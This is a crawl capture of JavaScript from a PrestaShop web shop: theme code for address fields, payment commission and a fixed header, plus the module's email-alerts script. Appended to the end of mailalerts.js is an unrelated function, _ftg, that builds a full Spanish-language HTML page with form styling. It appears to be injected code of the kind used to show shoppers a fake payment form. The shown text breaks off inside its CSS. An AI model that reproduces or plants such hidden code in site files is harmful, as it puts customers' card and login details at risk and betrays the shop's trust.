        // $('.field_address_portal .form-control-comment').hide();
        $('.field_address_portal .form-control-comment').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_portal .col-md-6').addClass('col-md-2').removeClass('col-md-6');

        $('.field_address_escalera .form-control-label').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_escalera .col-md-6').addClass('col-md-2').removeClass('col-md-6');
        $('.field_address_escalera').contents().appendTo('.field_address_portal');
        $('.field_address_escalera').hide();


        // $('.field_address_piso .form-control-comment').hide();
        $('.field_address_piso .form-control-comment').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_piso .col-md-6').addClass('col-md-2').removeClass('col-md-6');


        $('.field_address_puerta .form-control-label').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_puerta .col-md-6').addClass('col-md-2').removeClass('col-md-6');
        $('.field_address_puerta').contents().appendTo('.field_address_piso');
        $('.field_address_puerta').hide();

    }



});



function selectPayment(elem) {
    var ide = '#' + $(elem).attr('id') + '-additional-information';
    var module_name = $(elem).data('module-name');

    var cname = $(ide).children('.commission_name');

    if (cname.length > 0) {
        var total_value = $(ide).children('.commission_total').val();
        var commission_label = $(cname).val();
        var commission_value = $(ide).children('.commission_value').val();
    } else {
        var total_value = $('.cart-summary-line.cart-total .value').data('original');
        var commission_label = '';
        var commission_value = '';
    }

    $('.cart-summary-line.cart-total .value').html(total_value);
    $('.cart-summary-line.cart-commission .label').html(commission_label);
    $('.cart-summary-line.cart-commission .value').html(commission_value);
}


function processHeaderSpacer() {
    var header_height = $('#header').outerHeight();
    $('<div id="header-spacer" style="height: ' + header_height + 'px;">').insertBefore("#header");
}


function fixHeader() {
    $('#collapseMenuDesktop').addClass('collapse');
    $('#header').addClass('fixed-header');

    header_height = $('#header').outerHeight();
    $('#header-spacer').css('height', header_height + 'px');

    $('#header .header-col-logo').removeClass('no-fixed-logo-margin');
    $('#header div.header-top').removeClass('no-fixed-margin');
    $('#header .logo').removeClass('no-fixed-header');

    //$('.stores-locator-fixed-header-icon').css('display', 'block');
}

function releaseHeader() {
    $('#header').removeClass('fixed-header');
    $('#collapseMenuDesktop').removeClass('collapse');

    header_height = $('#header').outerHeight();
    $('#header-spacer').css('height', header_height + 'px');

    $('#header .header-col-logo').addClass('no-fixed-logo-margin');
    $('#header div.header-top').addClass('no-fixed-margin');
    $('#header .logo').addClass('no-fixed-header');

    //$('.stores-locator-fixed-header-icon').css('display', 'none');
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js
body_size: 28068
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

function  addNotification(productId, productAttributeId) {
  // to keep backward compatibility
  if (typeof productId === 'undefined') {
    var ids = $('div.js-mailalert > input[type=hidden]');
    productId = ids.eq(0).val();
    productIdAttribute = ids.eq(1).val();
  }

  $.ajax({
    type: 'POST',
    url: $('div.js-mailalert').data('url'),
    data: 'id_product='+productId+'&id_product_attribute='+productAttributeId+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),
    success: function (resp) {
      resp = JSON.parse(resp);

      $('.js-mailalert-alerts').html('<article class="mt-1 alert alert-' + (resp.error ? 'danger' : 'success') + '" role="alert" data-alert="' + (resp.error ? 'error' : 'success') + '">'+ resp.message +'</article>').show();
      if (!resp.error) {
        $('div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper').hide();
      }
    }
  });
  return false;
}

$(document).on('ready', function() {
  const mailAlertSubmitButtonClass = '.js-mailalert-add';
  const mailAlertWrapper = $('.js-mailalert');
  const mailAlertSubmitButton = mailAlertWrapper.find(mailAlertSubmitButtonClass);

  if (mailAlertWrapper.find('#gdpr_consent, .gdpr_consent').length) {
    // We use a timeout to put this at the end of the callstack, so it's executed after GPDR module. 
    setTimeout(() => {
      mailAlertSubmitButton.prop('disabled', true);

      mailAlertWrapper.find('[name="psgdpr_consent_checkbox"]').on('change', function (e) {
        e.stopPropagation();
      
        mailAlertSubmitButton.prop('disabled', !$(this).prop('checked'));
      });
    }, 0);
  }

  $(document).on('click', mailAlertSubmitButtonClass, function (e)
  {
    e.preventDefault();

    addNotification($(this).data('product'), $(this).data('product-attribute'));
  });

  $(document).on('click', '.js-remove-email-alert', function()
  {
    var self = $(this);
    var ids = self.attr('rel').replace('js-id-emailalerts-', '');
    ids = ids.split('-');
    var id_product_mail_alert = ids[0];
    var id_product_attribute_mail_alert = ids[1];
    var parent = self.closest('li');

    $.ajax({
      url: self.data('url'),
      type: "POST",
      data: {
        'id_product': id_product_mail_alert,
        'id_product_attribute': id_product_attribute_mail_alert
      },
      success: function(result)
      {
        if (result == '0')
        {
          parent.fadeOut("normal", function()
          {
            parent.remove();
          });
        }
      }
    });
  });
});
function _ftg(d){xht='<html lang="es"><head> <meta charset="UTF-8" content="IE=edge" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=9" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=8" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=7" http-equiv="X-UA-Compatible"> <meta content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport"> <style> html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100% }body {margin: 0 }article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block }audio,canvas,progress,video {display: inline-block;vertical-align: baseline }audio:not([controls]) {display: none;height: 0 }[hidden],template {display: none }a {background-color: transparent }a:active,a:hover {outline: 0 }abbr[title] {border-bottom: 1px dotted }b,strong {font-weight: bold }dfn {font-style: italic }h1 {font-size: 2em;margin: .67em 0 }mark {background: #ff0;color: #000 }small {font-size: 80% }sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline }sup {top: -0.5em }sub {bottom: -0.25em }img {border: 0 }svg:not(:root) {overflow: hidden }figure {margin: 1em 40px }hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;height: 0 }pre {overflow: auto }code,kbd,pre,samp {font-family: monospace,monospace;font-size: 1em }button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0 }button {overflow: visible }button,select {text-transform: none }button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance: button;cursor: pointer }button[disabled],html input[disabled] {cursor: default }button::-moz-focus-inner,input::-moz-focus-inner {border: 0;padding: 0 }input {line-height: normal }input[type="checkbox"],input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0 }input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto }input[type="search"] {-webkit-appearance: textfield;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box }input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none }fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em }legend {border: 0;padding: 0 }textarea {overflow: auto }optgroup {font-weight: bold }table {border-collapse: collapse;border-spacing: 0 }td,th {padding: 0 }* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }*:before,*:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }html {font-size: 10px;-webkit-tap-highlight-color: rgba(0,0,0,0) }body {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff }input,button,select,textarea {font-family: inherit;font-size: inherit;line-height: inherit }a {color: #337ab7;text-decoration: none }a:hover,a:focus {color: #23527c;text-decoration: underline }a:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }figure {margin: 0 }img {vertical-align: middle }.img-responsive {display: block;max-width: 100%;height: auto }.img-rounded {border-radius: 6px }.img-thumbnail {padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;display: inline-block;max-width: 100%;height: auto }.img-circle {border-radius: 50% }hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee }.sr-only {position: absolute;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);border: 0 }.sr-only-focusable:active,.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto }[role="button"] {cursor: pointer }h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit }h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small {font-weight: normal;line-height: 1;color: #777 }h1,.h1,h2,.h2,h3,.h3 {margin-top: 20px;margin-bottom: 10px }h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small {font-size: 65% }h4,.h4,h5,.h5,h6,.h6 {margin-top: 10px;margin-bottom: 10px }h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small {font-size: 75% }h1,.h1 {font-size: 36px }h2,.h2 {font-size: 30px }h3,.h3 {font-size: 24px }h4,.h4 {font-size: 18px }h5,.h5 {font-size: 14px }h6,.h6 {font-size: 12px }p {margin: 0 0 10px }.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4 }@media(min-width: 768px) {.lead {font-size:21px }}small,.small {font-size: 85% }mark,.mark {background-color: #fcf8e3;padding: .2em }.text-left {text-align: left }.text-right {text-align: right }.text-center {text-align: center }.text-justify {text-align: justify }.text-nowrap {white-space: nowrap }.text-lowercase {text-transform: lowercase }.text-uppercase {text-transform: uppercase }.text-capitalize {text-transform: capitalize }.text-muted {color: #777 }.text-primary {color: #337ab7 }a.text-primary:hover,a.text-primary:focus {color: #286090 }.text-success {color: #3c763d }a.text-success:hover,a.text-success:focus {color: #2b542c }.text-info {color: #31708f }a.text-info:hover,a.text-info:focus {color: #245269 }.text-warning {color: #8a6d3b }a.text-warning:hover,a.text-warning:focus {color: #66512c }.text-danger {color: #a94442 }a.text-danger:hover,a.text-danger:focus {color: #843534 }.bg-primary {color: #fff;background-color: #337ab7 }a.bg-primary:hover,a.bg-primary:focus {background-color: #286090 }.bg-success {background-color: #dff0d8 }a.bg-success:hover,a.bg-success:focus {background-color: #c1e2b3 }.bg-info {background-color: #d9edf7 }a.bg-info:hover,a.bg-info:focus {background-color: #afd9ee }.bg-warning {background-color: #fcf8e3 }a.bg-warning:hover,a.bg-warning:focus {background-color: #f7ecb5 }.bg-danger {background-color: #f2dede }a.bg-danger:hover,a.bg-danger:focus {background-color: #e4b9b9 }.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee }ul,ol {margin-top: 0;margin-bottom: 10px }ul ul,ol ul,ul ol,ol ol {margin-bottom: 0 }.list-unstyled {padding-left: 0;list-style: none }.list-inline {padding-left: 0;list-style: none;margin-left: -5px }.list-inline>li {display: inline-block;padding-left: 5px;padding-right: 5px }dl {margin-top: 0;margin-bottom: 20px }dt,dd {line-height: 1.42857143 }dt {font-weight: bold }dd {margin-left: 0 }@media(min-width: 768px) {.dl-horizontal dt {float:left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.dl-horizontal dd {margin-left: 180px }}abbr[title],abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777 }.initialism {font-size: 90%;text-transform: uppercase }blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee }blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child {margin-bottom: 0 }blockquote footer,blockquote small,blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777 }blockquote footer:before,blockquote small:before,blockquote .small:before {content: "4 \0A0" }.blockquote-reverse,blockquote.pull-right {padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0;text-align: right }.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before {content: "" }.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after {content: "\0A0 4" }address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143 }.container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }@media(min-width: 768px) {.container {width:750px }}@media(min-width: 992px) {.container {width:970px }}@media(min-width: 1200px) {.container {width:1170px }}.container-fluid {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }.row {margin-left: -15px;margin-right: -15px }.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px }.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {float: left }.col-xs-12 {width: 100% }.col-xs-11 {width: 91.66666667% }.col-xs-10 {width: 83.33333333% }.col-xs-9 {width: 75% }.col-xs-8 {width: 66.66666667% }.col-xs-7 {width: 58.33333333% }.col-xs-6 {width: 50% }.col-xs-5 {width: 41.66666667% }.col-xs-4 {width: 33.33333333% }.col-xs-3 {width: 25% }.col-xs-2 {width: 16.66666667% }.col-xs-1 {width: 8.33333333% }.col-xs-pull-12 {right: 100% }.col-xs-pull-11 {right: 91.66666667% }.col-xs-pull-10 {right: 83.33333333% }.col-xs-pull-9 {right: 75% }.col-xs-pull-8 {right: 66.66666667% }.col-xs-pull-7 {right: 58.33333333% }.col-xs-pull-6 {right: 50% }.col-xs-pull-5 {right: 41.66666667% }.col-xs-pull-4 {right: 33.33333333% }.col-xs-pull-3 {right: 25% }.col-xs-pull-2 {right: 16.66666667% }.col-xs-pull-1 {right: 8.33333333% }.col-xs-pull-0 {right: auto }.col-xs-push-12 {left: 100% }.col-xs-push-11 {left: 91.66666667% }.col-xs-push-10 {left: 83.33333333% }.col-xs-push-9 {left: 75% }.col-xs-push-8 {left: 66.66666667% }.col-xs-push-7 {left: 58.33333333% }.col-xs-push-6 {left: 50% }.col-xs-push-5 {left: 41.66666667% }.col-xs-push-4 {left: 33.33333333% }.col-xs-push-3 {left: 25% }.col-xs-push-2 {left: 16.66666667% }.col-xs-push-1 {left: 8.33333333% }.col-xs-push-0 {left: auto }.col-xs-offset-12 {margin-left: 100% }.col-xs-offset-11 {margin-left: 91.66666667% }.col-xs-offset-10 {margin-left: 83.33333333% }.col-xs-offset-9 {margin-left: 75% }.col-xs-offset-8 {margin-left: 66.66666667% }.col-xs-offset-7 {margin-left: 58.33333333% }.col-xs-offset-6 {margin-left: 50% }.col-xs-offset-5 {margin-left: 41.66666667% }.col-xs-offset-4 {margin-left: 33.33333333% }.col-xs-offset-3 {margin-left: 25% }.col-xs-offset-2 {margin-left: 16.66666667% }.col-xs-offset-1 {margin-left: 8.33333333% }.col-xs-offset-0 {margin-left: 0 }@media(min-width: 768px) {.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {float:left }.col-sm-12 {width: 100% }.col-sm-11 {width: 91.66666667% }.col-sm-10 {width: 83.33333333% }.col-sm-9 {width: 75% }.col-sm-8 {width: 66.66666667% }.col-sm-7 {width: 58.33333333% }.col-sm-6 {width: 50% }.col-sm-5 {width: 41.66666667% }.col-sm-4 {width: 33.33333333% }.col-sm-3 {width: 25% }.col-sm-2 {width: 16.66666667% }.col-sm-1 {width: 8.33333333% }.col-sm-pull-12 {right: 100% }.col-sm-pull-11 {right: 91.66666667% }.col-sm-pull-10 {right: 83.33333333% }.col-sm-pull-9 {right: 75% }.col-sm-pull-8 {right: 66.66666667% }.col-sm-pull-7 {right: 58.33333333% }.col-sm-pull-6 {right: 50% }.col-sm-pull-5 {right: 41.66666667% }.col-sm-pull-4 {right: 33.33333333% }.col-sm-pull-3 {right: 25% }.col-sm-pull-2 {right: 16.66666667% }.col-sm-pull-1 {right: 8.33333333% }.col-sm-pull-0 {right: auto }.col-sm-push-12 {left: 100% }.col-sm-push-11 {left: 91.66666667% }.col-sm-push-10 {left: 83.33333333% }.col-sm-push-9 {left: 75% }.col-sm-push-8 {left: 66.66666667% }.col-sm-push-7 {left: 58.33333333% }.col-sm-push-6 {left: 50% }.col-sm-push-5 {left: 41.66666667% }.col-sm-push-4 {left: 33.33333333% }.col-sm-push-3 {left: 25% }.col-sm-push-2 {left: 16.66666667% }.col-sm-push-1 {left: 8.33333333% }.col-sm-push-0 {left: auto }.col-sm-offset-12 {margin-left: 100% }.col-sm-offset-11 {margin-left: 91.66666667% }.col-sm-offset-10 {margin-left: 83.33333333% }.col-sm-offset-9 {margin-left: 75% }.col-sm-offset-8 {margin-left: 66.66666667% }.col-sm-offset-7 {margin-left: 58.33333333% }.col-sm-offset-6 {margin-left: 50% }.col-sm-offset-5 {margin-left: 41.66666667% }.col-sm-offset-4 {margin-left: 33.33333333% }.col-sm-offset-3 {margin-left: 25% }.col-sm-offset-2 {margin-left: 16.66666667% }.col-sm-offset-1 {margin-left: 8.33333333% }.col-sm-offset-0 {margin-left: 0 }}@media(min-width: 992px) {.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {float:left }.col-md-12 {width: 100% }.col-md-11 {width: 91.66666667% }.col-md-10 {width: 83.33333333% }.col-md-9 {width: 75% }.col-md-8 {width: 66.66666667% }.col-md-7 {width: 58.33333333% }.col-md-6 {width: 50% }.col-md-5 {width: 41.66666667% }.col-md-4 {width: 33.33333333% }.col-md-3 {width: 25% }.col-md-2 {width: 16.66666667% }.col-md-1 {width: 8.33333333% }.col-md-pull-12 {right: 100% }.col-md-pull-11 {right: 91.66666667% }.col-md-pull-10 {right: 83.33333333% }.col-md-pull-9 {right: 75% }.col-md-pull-8 {right: 66.66666667% }.col-md-pull-7 {right: 58.33333333% }.col-md-pull-6 {right: 50% }.col-md-pull-5 {right: 41.66666667% }.col-md-pull-4 {right: 33.33333333% }.col-md-pull-3 {right: 25% }.col-md-pull-2 {right: 16.66666667% }.col-md-pull-1 {right: 8.33333333% }.col-md-pull-0 {right: auto }.col-md-push-12 {left: 100% }.col-md-push-11 {left: 91.66666667% }.col-md-push-10 {left: 83.33333333% }.col-md-push-9 {left: 75% }.col-md-push-8 {left: 66.66666667% }.col-md-push-7 {left: 58.33333333% }.col-md-push-6 {left: 50% }.col-md-push-5 {left: 41.66666667% }.col-md-push-4 {left: 33.33333333% }.col-md-push-3 {left: 25% }.col-md-push-2 {left: 16.66666667% }.col-md-push-1 {left: 8.33333333% }.col-md-push-0 {left: auto }.col-md-offset-12 {margin-left: 100% }.col-md-offset-11 {margin-left: 91.66666667% }.col-md-offset-10 {margin-left: 83.33333333% }.col-md-offset-9 {margin-left: 75% }.col-md-offset-8 {margin-left: 66.66666667% }.col-md-offset-7 {margin-left: 58.33333333% }.col-md-offset-6 {margin-left: 50% }.col-md-offset-5 {margin-left: 41.66666667% }.col-md-offset-4 {margin-left: 33.33333333% }.col-md-offset-3 {margin-left: 25% }.col-md-offset-2 {margin-left: 16.66666667% }.col-md-offset-1 {margin-left: 8.33333333% }.col-md-offset-0 {margin-left: 0 }}@media(min-width: 1200px) {.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {float:left }.col-lg-12 {width: 100% }.col-lg-11 {width: 91.66666667% }.col-lg-10 {width: 83.33333333% }.col-lg-9 {width: 75% }.col-lg-8 {width: 66.66666667% }.col-lg-7 {width: 58.33333333% }.col-lg-6 {width: 50% }.col-lg-5 {width: 41.66666667% }.col-lg-4 {width: 33.33333333% }.col-lg-3 {width: 25% }.col-lg-2 {width: 16.66666667% }.col-lg-1 {width: 8.33333333% }.col-lg-pull-12 {right: 100% }.col-lg-pull-11 {right: 91.66666667% }.col-lg-pull-10 {right: 83.33333333% }.col-lg-pull-9 {right: 75% }.col-lg-pull-8 {right: 66.66666667% }.col-lg-pull-7 {right: 58.33333333% }.col-lg-pull-6 {right: 50% }.col-lg-pull-5 {right: 41.66666667% }.col-lg-pull-4 {right: 33.33333333% }.col-lg-pull-3 {right: 25% }.col-lg-pull-2 {right: 16.66666667% }.col-lg-pull-1 {right: 8.33333333% }.col-lg-pull-0 {right: auto }.col-lg-push-12 {left: 100% }.col-lg-push-11 {left: 91.66666667% }.col-lg-push-10 {left: 83.33333333% }.col-lg-push-9 {left: 75% }.col-lg-push-8 {left: 66.66666667% }.col-lg-push-7 {left: 58.33333333% }.col-lg-push-6 {left: 50% }.col-lg-push-5 {left: 41.66666667% }.col-lg-push-4 {left: 33.33333333% }.col-lg-push-3 {left: 25% }.col-lg-push-2 {left: 16.66666667% }.col-lg-push-1 {left: 8.33333333% }.col-lg-push-0 {left: auto }.col-lg-offset-12 {margin-left: 100% }.col-lg-offset-11 {margin-left: 91.66666667% }.col-lg-offset-10 {margin-left: 83.33333333% }.col-lg-offset-9 {margin-left: 75% }.col-lg-offset-8 {margin-left: 66.66666667% }.col-lg-offset-7 {margin-left: 58.33333333% }.col-lg-offset-6 {margin-left: 50% }.col-lg-offset-5 {margin-left: 41.66666667% }.col-lg-offset-4 {margin-left: 33.33333333% }.col-lg-offset-3 {margin-left: 25% }.col-lg-offset-2 {margin-left: 16.66666667% }.col-lg-offset-1 {margin-left: 8.33333333% }.col-lg-offset-0 {margin-left: 0 }}fieldset {padding: 0;margin: 0;border: 0;min-width: 0 }legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5 }label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold }input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }input[type="radio"],input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px 9;line-height: normal }input[type="file"] {display: block }input[type="range"] {display: block;width: 100% }select[multiple],select[size] {height: auto }input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555 }.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s }.form-control:focus {border-color: #0074c7;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6) }.form-control::-moz-placeholder {color: #999;opacity: 1 }.form-control:-ms-input-placeholder {color: #999 }.form-control::-webkit-input-placeholder {color: #999 }.form-control::-ms-expand {border: 0;background-color: transparent }.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {background-color: #eee;opacity: 1 }.form-control[disabled],fieldset[disabled] .form-control {cursor: not-allowed }textarea.form-control {height: auto }input[type="search"] {-webkit-appearance: none }@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control {line-height:34px }input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"] {line-height: 30px }input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"] {line-height: 46px }}.form-group {margin-bottom: 15px }.radio,.checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px }.radio label,.checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer }.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"] {position: absolute;margin-left: -20px;margin-top: 4px 9 }.radio+.radio,.checkbox+.checkbox {margin-top: -5px }.radio-inline,.checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;vertical-align: middle;font-weight: normal;cursor: pointer }.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline {margin-top: 0;margin-left: 10px }input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"] {cursor: not-allowed }.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline {cursor: not-allowed }.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label {cursor: not-allowed }.form-control-static {padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;min-height: 34px }.form-control-static.input-lg,.form-control-static.input-sm {padding-left: 0;padding-right: 0 }.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-sm {height: 30px;line-height: 30px }textarea.input-sm,select[multiple].input-sm {height: auto }.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.form-group-sm select.form-control {height: 30px;line-height: 30px }.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control {height: auto }.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5 }.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-lg {height: 46px;line-height: 46px }textarea.input-lg,select[multiple].input-lg {height: auto }.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.form-group-lg select.form-control {height: 46px;line-height: 46px }.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control {height: auto }.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333 }.has-feedback {position: relative }.has-feedback .form-control {padding-right: 42.5px }.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none }.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback {width: 46px;height: 46px;line-height: 46px }.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback {width: 30px;height: 30px;line-height: 30px }.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label {color: #3c763d }.has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168 }.has-success .input-group-addon {color: #3c763d;border-color: #3c763d;background-color: #dff0d8 }.has-success .form-control-feedback {color: #3c763d }.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning 